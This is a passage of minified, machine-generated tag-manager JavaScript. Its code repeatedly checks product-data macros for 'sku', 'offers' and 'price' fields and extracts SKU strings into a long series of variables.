headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return 